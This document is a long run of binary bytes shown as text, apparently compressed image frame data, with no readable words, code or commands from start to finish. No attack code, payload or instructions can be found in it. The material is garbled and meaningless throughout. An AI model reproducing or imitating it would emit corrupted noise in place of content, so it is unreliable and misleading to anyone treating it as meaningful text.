�:� �F��$AR�H�)M@�+�mc��bF@(�a��#&�p�0���d41.��q��� C&���  S��aJp�S���W�	5jE��c���tq�,��
���~�����( 5��	=�A�h�0�)��@ @(0G��`����	:L���E,��d,��7�� =��x �_ā���0�� e(�Y�GK���� CM����N%!��(t��>.�nCM��1�z����zЃ�"1���B�0���a�&# 	ʰz�"�D&(�V�4�!�pB���	o�E�,���֐�(,Q�W�����/}��@9�q �@u��c(Q���
!� )f�tWxwj���Sd!����q]Iϋ���0�0|I��fa��3���x��X&2�Q���� ��ܺ����U�V4 0
��K�w,�!�	�+������q�a��(W�^��2�����V��V�����&ЙQ]�h S\tP%�Ǌ��ꁩ��=�a�� �/`�I�q�[i��`�A8��W��w	������3n�z�lQ ������|b/����]'���+1%9������@�u�܏��� ��c�����Yßn�Fv �����c ���t�>	�I����&���?m���" ,�+=�$�x�4��!�O�� 9��f���H��t��2 � LL�a��A|W�(U�:�?~m���)8��Y,]�7�-5�N�ߒ��Ԇ����8i�D��\���J��uL�v't,416�,�o��&��k����w�[���:�[T 8���D�]�>P�x6P�[S�&P%S��X:d�f�Dr��9��`�*�IC�@���	WJ���>�&�����G_��C�,[�AV�7��.�F�^(G�aE�?*��#�Ѐ��s(�z���/v�bJ'�����v����#OS�9"5>�E�|���q� �@�����ˀ2���i�iU6�ē�w�-?�4r�7�Y��O0h)]��HN�`��
�E)b�`��A�8GDҷ���,��H�gN���|Dj�mt���:�apW��8�\��=�ֽ�N2�4�7:5�C ��&4ٱ_��L�>�75Vs}q�V� q`xޕ^�WOǕq�W/#	R#����w�):��48vW�Vc��
� {�W[�b
�Gb�El�,Q��#Hjk�o�4���w4q@,��G��s���� {Av[y�q��7�b�;2�,P�&؂M�puW�~��;V�=H7:�e��`�^���&jhX�!�l��7˥�gXw�4S}���%1�s��c*}�0��. �^�td��5j#e; �h!A�Gj�GD�6�	@	�@��+N���xWf�Vf]��!�s�� K��`�_gh�� ���>ձ_�x ��D9���F�w>#,*�@²�p.
aU�B`���`YQ��xb;b<php؄�r��*��T�.>���x4!,;���. q0���s�U�p����Rȕ���)A��)�� %���� 6�|�r��0�ϸs�5
����z�QN0>��@Iz�_��2)�@�)�ӐM��ȴ	Dk\q pIp�8v��XQ�+D?���>   �0�����kB�!S c���H�R�m�$x   0�8�5&�pq��@k�w\��S�`�З� �� m��&�gtr�"|�h��D��,d�|^"�	0�A1\!)�3�NppG  ��*P� > ��ٚe�7��i�"��Rp�L��1?-Bz�py  ͡�1P�f�xy'���p�.0S����0?���e2������d�1����/��p\���i�a�(�'�����z	 y�zuʤ� ���@B�$�({o+H�g���^49�03�G�'���r�����)y��GP`�LbZ8 �.��Y@:2�	)~�& ut�!e�> �B �Tj�>0'���m4 GP�3%��D�8`���U�e���~�42ĝ�wr:�VP@�!}�*М,��1�0��m\�GХ4�*0	�jL*�*@�>�z���ylBj:1C%�y��:< )N�s	}PG��  ������G ��W�
���L��:	� �i�����"5RS 9�,��D�`�r s@�������֥B0�Һ����J9�d������e�'֍�,;�{%�7AGA@9?��G��:s`9�0�ت�I�4!	��y�~��������m��'�AJI8w�G K�I?�;B@���`�ˊS���z  �P|�q ��>p2z����� �꣯���)5m�@�Ж�M$P
�	�����{���ɜ�*����Y6
N  �.@�Y��J���EZj�:�AH��1�aI�� ` ���L�ۯyХG�|�2˸ ௡��k����
�H *�g�,����a飴"�/�m�p����ʭ*�� ����
�p�Х���0��ݠ�PO�y�U��X�աor�E��w?�z�*.`�. �й�\�Ҁ���� �y��]z�\��_X��4����	�W��ņ_{�~$�O>�~:��0y��z�(��\+	7����/:�Q٧>�	@����ք�h�����g �W� ��ø�B`�k��iQ
���P��{Pɢ,z<@���@��o!#�#�j�E��a�U�"����������J��J�,�*�0#�0
���Y d�b��������1�G a�w�Ŀ�� ���ۗ�j�X\����* ��7�	�]�@8�����;�4�1�f �u�P��:�,�(L�{�1������h�H)�X{��4~#C��)��i�u���-9�w+�<���ɶ��|��i�| �&J��'aA��Ƴ}��)!s͇L�������T'S1I!����j'l���=���	�!)��BM��W�Y�y�ɢ�3�4�6X�l���&p" p��3��ݧw�<ΧY���͉�_���pPg�B��\T ���sG5G��В{`�0	��w#L�`�ٺ�)�����e��
1�sSM״nd�l+�4���Wa�@����LB��1��%�m&�����z��7�c�@tz d�T�Zdt�l C��9�0	�@J�I�D�s�ʉ�zI5�*�S�
 Q��!�����Ǉ��Hs�v�4��GH�t��6������*�Ɂ��a�y@�@�:N�wH�AM
���z��xn)&Gf[
ܾ'�Y�<p2�W�����	�G�g�y@	͚Ȭ�܍���z���gx�X���m��PP@@0���J��}��*��=U*zy���B��@!I
�0�qpz�����Gc�T�e��xTQHzT�
 0�@^��C�{Zz�������S��)�bq%A�*�]с�\d�WW ��<0Q�	^C�w���#l�����@	���<��<������B9���eHs��d|%d{����s ���+����G��P����	��S���XqP�;�
��h���Z��}#�i-d�J�����4����$"��b�S|꧶ �`p�\|⩞����
���D9#��l�&V��a��
����
���y�C���>��ا0ʥ������&�(�|_���E
m���طvȔjc5XY@q��s�
���B.�t������`Z`@��>��X�P
X��������n�c�B�vaD�an��l�� �Q :��BNB����
�0Z���W�u.�حȱ�'��(P�n�P}��'w!�`�c�:��@���b=��9ʪ4���{�K	2�a���
�_�Y<�
��֩����qz�R��o��F�f�?�k�IF�~�:����\�i���S�l���^Q����Uo)�5�#�t(�yd%��ɠ	Q �C.h$�8���m�\k���9�z�]��o��P�ҮT�q��)�|RS����=��6h�6#t5	���	��������.?��~��E���
?���ib5w���#�åƊ�(���S���CYɭ{�ϊ�M�	��߄�BVt8�	'L����R��gH�3T3�š	�=Y�g@܇�US���S���0��rjHn��pŦ+�y<Q����!C�@����Ŝ���C���4��畟C�W8jӨ�V3��-VQ��k(K	�a���ʊ�%�>L���?'�}8��P��9���7/�=z?�f!*��?���V;�x�8Cʁ�s��?$i�n��C��Ӣ$�uu��({E
U��q��9
�A���G���2}zt�����a��b�Xy���3c.;��:�	DҮ;�RoeB$�<�Jl�&z��7��0࿁!� F�������BB�V萭�0,���"�BQ�W�D�`So&�t�C��2�����)���E�,g�a*��:��r"ɭP*kH&;��'�/De: ��pj�ϧ,v��!���`���:jR� �:#�ȁl��ǘ�VkK�#G�pU՜��Wa�'���a<��DE&�Yq��\�����Sj����S=���&a����;5L5U�R�O���U�	��Aɳ�Ww��$q�=�ҁ�+��HjЁ�[!�
���B�P{Չn������5��VB_�K��cQ��?�,�t�� \�L��B����  !� � ,    d d  � �ҡ`�Q�x��D!��<�u����,1�����c�#<�d��1cVb�\a��M8&�0bd�;�@D��HEP�4��C�HE�G��V�����=�lD���>����V�5��0�䍹b�����IX�P���"]5j��	��jU3�X4V���VC���[\V������{c*�ed9���<���Q�I�,��D����AC�]M|%��G�gG��8��I���v�2�k8j�VOx7П@/�� T�Əg��H��&�� XqT�Yh���^]w�7^6�U-��t9=�|��o��7�~YM6�e2��En��g��J4����܅���80�&:�u�&�W�a?��$}O5vPd	]5�7 �0�B G3��CZu���vWK3L9��S`*�!�񉨘bJ=eb�-���<�04\AaY,�%G�D�n}�K_����8��ڜ��ē(J��?���~��RNE��g�Ub�eq��f0j��g�Ɲww���xwөk2ᖛ��*�?~�_3�V�Sup�rVbu�ZV�f�Q�op�gb}��1�f��%lN��]2Y97�a#�8���X`
����(����§%k����\N�@
t�J��Z�n����9���ds�0l���3iX���a	/,�:�NlA��ʚq��:�+W3���$�H���+�J�b,������ɹ�ق��?^(̈�\�p��FKL�?E]�X��9��+� E�"�kJ�K,��dM��������,K6�\"9���|dO3���/\w�x'=T<ll�N�"C��Kwn��~�G#@�H��%�g#���|	����/Ahah�lA��L1��JP�+���5��V␢l�+�D/��B�%�T~��f$���?N�0G�Jaw(���ֽ(	�V+����0�sm&}]
�zǻ�-`	��,�W���O	�cV�V����Ue`���0i��n@�۷��%�����󢩩L,I	�E�.�"�a, 3cd�kj^�nr6Qحt`������YeEN��^a>�����U�����a&xF .A�a������b���&0�X���H:1��"���s8mv�� m'��h�{H�	衋U<�����"$�ЫG��p�TnB�^@�.Q���m��( I@
v' ��2y�M��Q���l���
�۠�э$�bèK,?�r���FNR0�Z 
<�)�oa�'���6���!�*@��җ6�E��
W0�!� ��Q#�x�-t�	a�AP�20K\t�� #G�G����z�,�a�sff�&���e�����@%��h�1K�~"��0.�����GF�0�a�c!���a| 8�2��sh��fL�(�A@�Y�p���܀	�PΌ>������� ; �?D�w2�gU0)(�U@=f7��n� ���D|�A�
�.#��ʀ���t�A0�	f�ٗ�>#��@(.�Z���c�c��38�z_<U*`Y��O>�40
���jԞ�� �K�$��k��Ct%���0v�Z�f!�Br��^o�ō�?�	@U	KN��:ց��}�Bk��֋�5@�����p�����k��^�H$�jc�Ɓ*`�U��*�  $\��� @] �9���a
ڸ
h]�ѝ8��ڹjؽ�ej���jT���ZFW0��'�!P��P�(<��f��;���=��w�[�\��t�Wάe��Rep@�A����鍎l,op�#P ~��K��Iۡ
]�äk������%�:XQ���n��DiE��h0੘ae-T�\@��zFF�`�� _��Gi�&XǙ����z�+|�Ӻ��㈜�:7j�n}�W7����>�8�@�+����  � R���4��e�4�]��<-�~�;]�xx�1d�VC�e���9P������GP`��` �̓o dM�x�Mkd�ـ��^��w�%�&�[H�@���ܨ�j]_�(A	L�o`c�4��ؖ����x�]$�����5Ӿ�oiv�6�MWU��>k���%股����;����v��w^�wwK}WqP|_NxxI��a���v>Fi��e��oE��sO���Z4�YuA��^#5ǑP��¯�,#�Ar�Kvy2��8��QP��7� ��~���R+��J�
oٸ�D<���ݻ�7.%����p�z���h�<1�����F��� �py0�'3�͚`�ġ[@�ݮEW=L߷e������E�T7^pk%�0���'t�w@y��cP3�q��SR#g&�Pr8�_���zf�{{_T=S`��:��D]�wy*�n��5̶c��|�n\!2�Z��d��H)d$�di�}�W{#u*} ap�	��q�Cw�68�Er ����A;�PN��!���j'�A�uk�2�:�wUT�`x�	}��?�F�Qw0�%]�VH
R���}��J%�uXc�i� '�2�(kqZ8F�~�v*�3��@Ps��p�Bp��@�R'8��r��S�v��Q��
��
� _l��(,5���a$v��rb��`P�����}Ј�Rl4;0E:����-���`�@?�	7��h{�}!mA)�8&j��:g4e�0e�	F�\����X�`I��Y�&��] z���IW
|wW I>0�݀
��e}��h�2����2���i�)�\}��s�
s��ЋgXl%)u�?�/�b��?�29���b��ʀ��i���8���1PeQ֊S�:w~�EtQ �n�pt�!z����gF�ɱ"�1i4-f��.�NpTz��ғ����g��6e�G{��Fi�j)`��QɎ�TN`(�-�P��gLX�e����B���b.��� ��`�������A'�4A ��d@:h@h�@`@	금�& �C��!z�aA��>p*y*P.`�I8p���F�YP}�E�e�;�A#fQe�715X{YFS�0�H����Y�3�C��Qџ�; z`�- GP�	��͉�.0�@}yx��u�(�^ =7:=g40����x�p�ItW��3.��\aP�i�:�  G� P�˅(��XjϠ;x2��Vs�0�T0�t*�k��de��q�7��GI���D� :� �  `B y8���4L0	8:	>�W` V��odq�_lCh�6���8 X��9�;�6>'�b3��5*�p���y���4	*��F� ��}b2�1��s�j��u=��Q�S�U�@<!��w�p��j���� ]���-��������8J�М.����Y�
�;p�G�A�\�W�=�m�R�A��`"�	�H	������O���V�
 �)�'p�G� T�ԬX
�����+b�x(��Ak�7�p*�F{���?Q	w�8|p0��B�`v��+۲��|P��!>k:L;����JiQ�H�"�67_��ns*�&R?s*���� �W{�醬7����^�Ҡ�>`�p�� ]k��p��J�p��Нo�%����>)�m�d�f_���S 4)�/�p������!�~�
f���
��'%�ph��BP��* �q+ni��۽��>��0�P� ���sS�SPetѻPɎ�ۻ�����b7�ʫ�|�����*6;*��:����d!�Wȍ���ޖeY�0SС�Y����G�O�����C70
�0���Π�� 	�
ǻ�3v�jj��i>�� _y(�d�oc����	F2���O��؎�ī��'Ь|��� 	,���� �.K�0k��9�P(� ��W�A6W��
(�	�K���K�6� ��Ăٻs����'���7���/���7á�* ]�b�]3z�� �تݺ
���_���":��`��aO�����z�i*�	�B��-�_<�*p�7��&?0�`L%��@,�R(����6���m��0dд���1�Y�Y��4J�aE>a0�a0���+*`�N��2 zϸW�g�$��B����mC��r�2d�ps37J���w9����܋��q�P@p�| 	���l��4�� 8�BΦ;'�!Ql����r�L��#i0R=�?�\�Y�Ϲ\�����i{�
>��p�`�|p���O��c���S��y�8�Z�j���0�d�<!����:��R=�F�1�0
ĐG ���`�o�7ő�xtѶze���Vl� 3@�zPeWv�(p
Ң
t�K��?Q����[k����U   �|�0��7/u.^2#al<xZ)�oY�-��ۭ��ъR͙�u� �a
����+f��O��q���AV3o	}غ��f�@X�q�p��g���l���9���a����w�Y����m��>��낡,��>1r��IU`�Xh��.p�0����Ȅ���(E��|�	aPq|��%��(����r�&p�zP0���0�h��)@���g)�d*�伛2���\���:����I�&��_���`ʾnA ��m7��3J�a5��y��}Ζ�ѿ�w���P�q���W���ؗ5+��3`
�-WF-���k2荠+`����9.�]��]K�����G$�lPw��Vw&��]����R)��V0V�
+P�@~4t�j�$���;�� �n��
�I`F��w���z���V]����g5Ҷ���P .�	J���3D3-U�N�p�g��f��'��Ш$=.�@���(Ũ��w���j�(�UY�o��2� P�nC�0���
C=�c@~l�gY�����8��̹�8D��<�ԯ�|�o�ҿ#�8E
�?@J����=��KU#
�`�ĭ�y�����Y&˫�wҘT;n��mx�/�l�J�W��;{@[��
ٮJ�N�t'�h�U�4���� ŉ��_|�A�n$5Ĩc�F
ʶ�C�;#~P�?�>�����`���p�)k3dT:-�/��y@�����J��xo����w�R�i�u�&XG�
�p�J��Ӓ���0)6-:�	/`N�
B/��o��v����(�88��'Gi_!P�cGt�I@�_��`e��0?=��ʶ��5:@�l��.��~mcè(f��0`�n."��-�W�T� '�D)WNI�a)�9�b��	=,L�X��D�6�81��>s�͉�OI�`Tr�$@H�ٰa(0L����.�Ƞ��ˌ0, `j��س@�G����TPI��-0�`!�h&N�P�#�Vlr⃣�s��*�7�
�Lpr�ǡ�5u����'��B�n������l@�=�R�Ȫ 9C�R��ş?/(�}M��\uO�p�i/ɓ}�T�s��a:��Q�K��<yv�.�f͜:�j��]����m-��-�y�O"�)��ޞ{C��D�5���� L�� ʨ���I��~��9�vʬ�F@���;`���ğ2�pe".��Fҫ��RXa.'��m
����>r���3��R∣��z�I'�n�A�z�.*�>@@�>�0�P���G.Jѡ��h(�!g��N�kV�4)G�(�D�?|i�;�ɝ`��
Ȫ3*��.��l����)���3H��F^��5&���!& \<  � C�8��q�;�� ��!7X,;����%u�	����L�)w�����J�@M-@��,��&:�=�hf�	 8bU�Z�1G;c��8^Z��?+�)I`�����0eB@`����J2$`�,���֪��S�(u�<*8IGV���N0��8]��VR�W�{a��:(�g�+`�c̠4@JexT�ő� �_��jO|��1b����$89ud��GV!O(�q�'����IMxR*����g�����2��!���?D�b0 T�
(�S�9�9䑋��|e&C60$){|.I~om���҄��P�h�A��%QR����1B�<�8�?T�D�wk��3�V�e��l��|Yl�
�;�E?�+� ���`E	�Ya�i1�
���#�#�PD��}W���7<���}���@&4�\���KmL��,t��=C��A���(a��A���}�B	MXB����3B֮�&�) �69Tġr:��3,G�A�L'{�T��)U�B␠8@ dS�� B��o% ��E.�c�Y{!+ ���X)�H������=���\�BϢRۂ&�@�����YA�BU�YBޡpp���& L ^7� 1؁M���#�hǚea)���=�,XJ�3 >��Hd#=��G*B�[��P�"�|xW�6O�`^S�A���p�ԃc	-��P�� Zq�"� $�IZ9�~��"Q���Q�"����HM����4G���P��Ơ�pU�Lgr���d%�sz�D.�AZ\����	LJRF>��8����Of��V�z�ƱƂv�����)�v�pDt��^��)4 @�p�1��K- !� � ,    d d  � ;�7jԿ$<����_?�̀a�S2���a��w|��� .QhY�����d-��T���&#���g� .]���QI
�X�2̸q¼� �����G����q5���3#�h�t������d�]���M-}�ĩ�_х�vX�4!S�a��R�Ğ�lD���\�mA@ͦ�زmi̘څ+�ⵙ�/N�.E�X���IG�Э0��O�H�b�1�L��rI��Yq)��I.Cϝ9z�
r6o�]�3���-,���?�:P�hcF��=Ir�=�Xa�0�����"�w���N�p�B�նPH���8�i��+��p<��F�y�_�c�!�� vk�7v�N��6al��%aP��PC�%����q��VKh�� b�'�� �㱅�?���
=����?�؅��3X��U|TAY�������X��QlBK2f��.��x�s[PC�(�?@6X{�Ã7|8_q�ee�V� �e�.�Y�a�[���?�\W&zi�D3Zx�Kq��B	�pC2t!"}W!�}#(�s� �IX��u.]2�06�����A��@H�Xq�\ujd�A��r����ƌ��%�.�1��"p���e�?���Bʆ�U�:V������C�3ʢ�%�T���m-D�B2����:E���Ԓ����P�@�D�b�V��W�V"r��S�?ü<�7��F�a��-a�78�a�TE_�{"gJY(���*�#K,-��;I�
\k���1؈;T�TN�H*�Xd�K������
8��r�.���j�%T���ϣȀ1�c�R"]-Y�[��'	��+�.1:xL2�hf3���)�>��3P��?DGKe��.d�{\��g���?���2��<�i�&O�����o �3�
�D�I9YtC�FCġV��cы^ �:)�i�b�Ml�}��C��'0k0����a��ov&�����\�
]�E~ 
r$�33ƌ&��[��
"�3�����9,q+�B�08�7�c�wBؕ�X��V�q\P����bc�X�����(�0*�!�,|"}\H�'��'�/06���.&\H� ����Ћѻ=^��0�
T<�F)�Q o�`x@��8
�
X@ TpG��� ֺr6+m0�_"c�6S,�T�k!�L�+l��� [�B��*J�TCz��B@�\�}Xbzx��	h�q�_�'4��TY<��C�� z��	�Kj �� =�AJS^3{X��<��`��!4e�0�������DӐ���q����-�z$�6��z�q*3��3�!\\A�����T�y�@,1��8 �"�F��C΀�ŉ�/�G=Sp� ܣ�J�Q�l�|6���=l�9;��0�X�ď   ��Rl`�Y�r	=>�h��e����. �0��>���+�u!d�8�R�`&���Ƒ�:!������8
����~��U�����-#X,6K[���4��C~)�ʾc�y�AS�3!8!	������ z]���z�����v!'2l�!W8)n*2��#ieFu��� �k:�YL�B�^}�=K;�n�!3�IE&2�E�	�.Z�KeAQ�	�p�*U�)�Bx��3�����L��-DsW!�����1�P���e�n���B��Y �.�Ϻ"_��0�"V�q`�9���n���I��bq�m[�Kq���~ʉ*8�x/�����p�<��΀�8#EN��w�_���V0�Xy��-C�ў� �B��(Bk漢6����p�
��������-'�d+�v�����?�٧v_4�c���D{d��~D�Ú���H;�{Y���\j�T)(N��B&�<�m�@N�2K��U�5)d�m]��*��q:�i��]�����^���������u`�^!���m �K��/[�yZ2`��(����%hw� �i@`�0�|�k��9ׯ�+��z�0������2��$-�L�[Tl���_�p.�#	�V�^o��8�b�qҵ�` ^w֬�6 �6�"u_�2��H��G���8�yY�U��{3j�|t��*�+�^�[=m��9����2��/�?]�8 � ���7��c��O]���u=K8���82SI�����T��3fy�)��K�oޢ�k�lY��(^�㸛��d,nO���2Z.�ݫ���f�O}�T�z���� �jt!�U�>N#G[=���W�"�Q�9�G:���j��~�z�)���W �G��Ʊ�_�����?��:�>���Xq�
��
��pc��'�͆pd�SieY�y$W�PKL�� p�vWF�2 ���F
���F���?�	��5�z�"�!|�2c3�~��G*KNp}�`p�D�f�wWw�D�z�G
����YN��P�CD T���q/�'� \�N>�}	�7`W�}��Uqr��!W(?p� �p@!0��� W�7��p	�K`U��Y&3��� v��@a��6k�ft(8
��pF�>0 0���`�q�d�-�2X�=UY(q�@qh��w�3e7
�
����K*`�,e3y���*�� �@ f�yW�p��d�%X���A�B�~��  �q��
���b6f���G�����p��� �h9ؓ"2*�-�xr`�z���XvI �b�A>�'���^G���� T�0�.����f�y`��[�4��a|�{T�)�A`�	�:�%Wr%9��G8P*�<����p{�{G�*\KӃL���ScA�xQ�P�`��PK`�$��70�' H'����^9�G��6�BKc� �	�@d��QαH-�g�Z���Pc.!
J0	wA�0�XG0T�3�8�6���B�G������ �*@ �� ���W��Q�"�'hA�0).���@Q�0�@	� ��N�A_�^�)�8�B�9�:I�*0��Icٟ����G��;�ru�� ᔾ���`0�s Q�9��3I�G ]�����V0�y  )T�P�����d��U|ć�/ ���lH�#9��=��yQ'  /�G  ������Y=�>��T��I�`N�d�w��wb� �w\�G8�'�
s���p�"�G m*��)j���T�Ѐ�a�BP��)T�6H ��
Y�qs;٩��V@	�	n����~�Fx` md��%��'@qP
I`6ٟ�Y8 �� `�S��ya!Ρ4͑��#"��:n	�T����瘧�*�  �NqT���*
��@��
��m���I�4`1�AE�n�����I":�p9�|�
�p�����9�i���莓H@zlX����R�u"P��馬p���?@�x�* ��� �  �
��x��0�J:���h���<5��G�-�w˖8�	�P���*��eaY|�RKK-
1��\ɡ��A�`�$�׳
�u�
�=�lɗ<F0�-A��BЛ���.p�����zQ���L���<���ki
㺮>5��Z�iXx`@}�
}����^�	�M�I��{����
���q�K�"?Z|��A�*	�y��.`�/j�w*Pg`��ٲ����vж�2`_^'x���<s'�-x������u������"��0���3��y>#pؕ�u��%�7��dc Ydc�G�fp��82�>�Bз:i���ֈNG6b[T�=�7�u��*�`�ĝ͸����H��.P*49��&�G o��r��79&Ɣ�5 "��q*�cV�S��u{�����j��!�jL�59�a�@0H�������yZ+⣰5e���ܻ�/��L<�y'��+m�О_��e�Ŧ�d`k�-2 ��eL=3`W��@h�'�J�L�3Y�T�����'�	���GRuz櫗C�T���F7��x<��`5���	�7�G�y�`���o'yV�8�Lc-s9@3 p �=�5��A�A�A 4[����!�A�('H7k�C�WiO2;Z�=�Z��]-D��4�0	�8�ސ3��)�Y�����8���ۦ����T���K=���-Dpޠ	�5��	G`��5)�:K�����.�y"�kܶm�0r2�>4���MpnU�r'F 0 �:y@܋��<�NZ����T�,�L�g� �Q��M'bp!�K]�Q���P��ܫ�\�����y�M{�E}lW��7��T75;�f4H{ 2�k��@�C]� ��z��oڱ��eǊh��%i��o��6r�B��l�d�t��7�b=Ԛ���H}�����J%]�iq�m���a�S"Y 4W�\#F Y G7��
��]ט-�g����'MWe�1"i�J�u۽�a���s{7�X�SR� 6@Qpځ�؈�,��J��p�a��e'��B�fd~��k�<3@B�CeRv�/T"&�� Q ��s�	Hy0�����l���14����-}A34X�g�vX̅[��}I˽xv��n
j� =����Z�P��\-XB�4� ��B4N��P�#����M	��7 Z��a��h0`�+���?���-1Y-�=N��@㬠	^6��H}�<��z���߽D�h�4����xkc/&�g.�{�� � Q��0<ɣ,�y�}��G�* ?��6E�6��ajfd��B$�dA|y�j0	s����yd+���}�	�H�}Y�)��t%_�෶�%~W?�H%�g�����-�W`�ܿ���Kz�N�}�J-���|An?O�Z�P��Nt��K�r-�k9ڢ�{ 
8P�u5��'��Z�%=�ۄM�q-�D�N����Ѻ���n� �up�l}�uh�1�r���ҫK���V}՗���t�~�e((v�*�`B�G�W��F��ԥX����GרT5��-}�Nt�e"6�/��"��y�`6)*3<�x��}Y��.mǊF�#�U��~H�T����/��ri�e�N�/�8�	�$��9)�N.q�+�? rZ����xo�K�L�iZ ������n�|��-�:Yq��z
���$�?{��
_�kO=GF�N�U*}��!�-�/ �PQ`������(�ŕg-W�p�'�u�J���8rJ��s��ϰf� B�T����I�P
���	�?ᆍG�?r����B��%?�af��	<~t ����-���І��@��Ăl܈`Ŀ~��q�> x0���K8��s0��BZ����gO�B�(�`(�
`�����H '|8�1��(�@���J� �8%N����=7�+YR���  ���&)�g�&Ü?�I�w��M���� @�L�<�:U��*�Z�`XC]$���=7��(R�B���C�O͑$�&�����	;o�)�(�	���i�t�To� &p�f�\��A����z�`L��@I��C2�#TVr�up�-��N��!Т;�!����?(��n4���@Ϻ3�zf��4�@�.�RBϤ�<�K.�0Ĉ����&+ !� � ,    d d  � �t84�C���x(Lx��8]`�0���> ��aG�?��@�3#Ʋs`����Ƭȴ�����p8a��O#<E@D��H��
�t���I�JFa'Nx��ƞ�/n�8�CY�#�y`����&k3�̛��ل�禟=�
6j�hҤ�N�:�GU����DŎ�`�#�Y>Y��n�ItSϤEK	-#+�m���gP�C�>�tibţ�&�1N��l�!��%bI�0`g�q�������S��\!�+pʮ�s(n�H��݁qc�<�k�Q����u"e4�<#iVs�ip���K���$����luT`B��oH�WS�>P6���B ti��X���&�$�Biq��-�)�@�7q�^{"
vTnJ	$�A�%��7(`��c�5�d!ʏ�$� xB��%J�pN���m :��|Ku�!@�x�N��KP0ץ�cf��djG�>�iZ�n9�L*�J.����=�؟��c�&�UW�a�F#�fٸ���&i��ͥไ�,ü5N�XP!����)m�P9�U$*��ЁI��9b��?�KN2�9pɯ�t�y��Dӆ�2�$�#F+��Ն�%)��`�	{�b t8n&�X{��#9#�N٬��0:0�wv�D���$�Ⱦ��/�@)J����羨*ƕ!*�2^��� m$."�w�,Ī�@��3�y��ES��e��T]�/D��F3V����6v-DsYpf�!0@�a��J�3�,^� ��ăG���^l+�Ԉ?��Q
X`r
jP����|=mbS]������4�u+� ����"w/�<��J����V��am�$��rG�]���W-9��'���t�����F�.F��D��K,v۝M�q���L�"+5P��3�d��8Up��?hX�B� 3��;���t���AK@��ԡ.��E�&h%�m.Yj���@���*G���~���ǯ�D�P^8$rS@gV8
��0 5(�����������-6!�O�� �0����N���8 ?ޏw���oFA�(�+�[Ԍt��!�"ЇpA��.������aL���0�!�!�, �
\"���2�V�
T(<���rdtB����s�3�`e�! ��,zA<v/o;q"=�z�D� �X��(C���>�/~e�$��"ƃ��	��EWh��E�0,;�E �8��F/��<��~Đp\<@�����,�rqZZ Y��~&���?\ �fv��a��4Mp3���7d���(Cġ�p1>�n eݘ�7D�z<��x�!�����#q8A� �I�\�_1���d�}��A�C,o`iČi�T� 
]��Q��h�!��F�сY���x�38��g�� � v0
JD�P��&�H��`���T����
h�� 5W�5v�0���Pz�#�H�~^Q��B�'�������#;8�T0
P�. V+�ĭv�^��@�1�v`Yb`i�T��h�a!�`�ꁢ���+�p�Cl��x�;�A]xv!� m5@�bD­}�?�IB/
���b�pUR$�9�e��6��-3{0�^�I=w�P��rb(HaB��>�����`n�"1S�(��?��L0N���(4��8����C1C�=,`�ٜ)���y^��@���v��^�� ��� ���qĝ��
�x�Z�T�ҕ�2�+3�m�dd��
��J5i�_�
��P@0.��\Z�#� ��n(9*���ƪ�����Ql�+'�/�!_�g�����j�X�G8���,�:-���g7í����ǫ�z�Uc0��rt@�ӄ4s��F3�ר7+X������l��W�bVCP��-0hp!q=�#V��)��"|=��f�DZ�����*0�)m;���`����DuaE9 V��  ����<G�����I8�� �NB��-u9�0�w|�-��<T��x�7�jT����E�Qd=  ��&L��w��#�эg,�OS9��� �-�v�Pe��z�(�	��(����i}�m#X���< eh�A ^Ѓ��޹��P*��q�A�w��(��t��33��k���Q��]j�j���C��|0����Z`�2�@9gj�26����lɻ+P5��dx���_y�h�g������jyW?��| ��&=3.O3QP��c��tAy�.���϶^���̳K�j�@�؃����{�u���@�,&3K�r�c�ۿ�3����EU�@��z� �As�P%!����;U�`L��	`@���k�r0Vz;� X��o^B�B�b��"J*�+�7{h �0�E�#I��O��u"�63��l�U1Fh�2�
�P���o2=�Fi3& X�8�Py�%I��ZZ�
���EI�*VqU�v��|;2���
2���&_�RM(' iA|�F��3hq"![�	�{��B\�0I�x���^����[@��_nX��t��o��ۗ]	����CFdQ"q#�X~�uBd�a0ɡ�扥'`��
F�h(&z@0��Cғ7�3��6��`Y�އ �8kx�� ��mc؃��a�
�hT��pH-�CGՌ����9	��(�4 ��X�h���#�T~0�`k�� ��/���2��Y����(HՌu��{P}��B+ i�؈�Q��O(����c�(`�P�6
��oD�w2 -�}ӌ���6�$ie������w���{����EU �'���2>���|��wn]����7�7VH��F&y�1SHs�� J��H�vB��Ee�8��H	.�	
a�M�A��熯`�B
�'���4He�{P 1�f��Ԩ6Cv�Dv��X�4�~�w�^�EА�� .@�9H���|0F\�PS���P���
��	?`KW =�I��6�yrj������~��(�	볈\����`�H��Cʓ|qp���J���?��݀RvY���k�F� ,�@����}`��i?U`k��{���w9�	G(a�1�{�I
qmI��IaR0���Y0��1d��#�A 0b0�y�;К�a��0���X?n�0�9�Y�<��j�2PUv�7
@0b>p`oj>��0����Qi �` e������Q��E\@�R�	m��\s
����<	�Np<��JH
A�133Cb$v P����j��`����(Ԩu��~Is�]i5^@�o�5A =��x%���2�
�A(XA(' G���*P��  pHh��aB+(� ���RpFv UsE��@8����!�Q�զ<P
���43N�"mz'�p*��*`Z*�����0ʐTX�������y��Wd|6^�y�p
�4����$ Śa-,B�P���z֚��jZ���e���Dm$�Cʝ9�3f1�U	Z^�vX�&��
����wUB0���nj�B y�а;[�P8శ@�0�6b�C.9���R�j P5Z��Y�v2i�<U�z�q �e�H([��:�G�y ��襶0���
�9 Ѥ�i�9�9zY��H�8�X��S~�m49)<`<�ZGpW�5+� @�� ��k[�j۶*����MJ &CK,9�������EBv�g=� 
�[apo��c+�K�y��
�h��j[*@	kEG P�S9�M
:��i����O��OP5j�Z��PQ�]P�Gp��<�g[�U�G���U�j�݀
Y@���~Y��y�6Rx�Lh��{���U#J��Q�����4u�;��k�*����^.lZ�k�`J�p�L����#ر}#����>d�5h@�)�!F��7�}@9Y�@��K�Ҁ�'@�@I�����U��`Vc|�z�	�0_�F�(J@�^�Z�;��W�� ��
[�P�"��a �P
a0���(��*0	��
z�]xJ��9�+�2�r4�'� �e��3W�����;�U�l��w�G@���y�� <p������;	;�+-E��`C�����r2'-F ��{��O'���(<���g���+ˊ�> |�|���{Ӛ�����`x��4���ÆG 2WOz@���O(���nwl�c�mZ�e�&��9)�  � ��*\���N��2����Hbx�rY��`�C�Bg5e�
im5A�<��  �;К�`@	� � 	'
� 	˸ P��� 0�f5�-��A�!a#�gj2-Ы����Z�K�}�+�V��
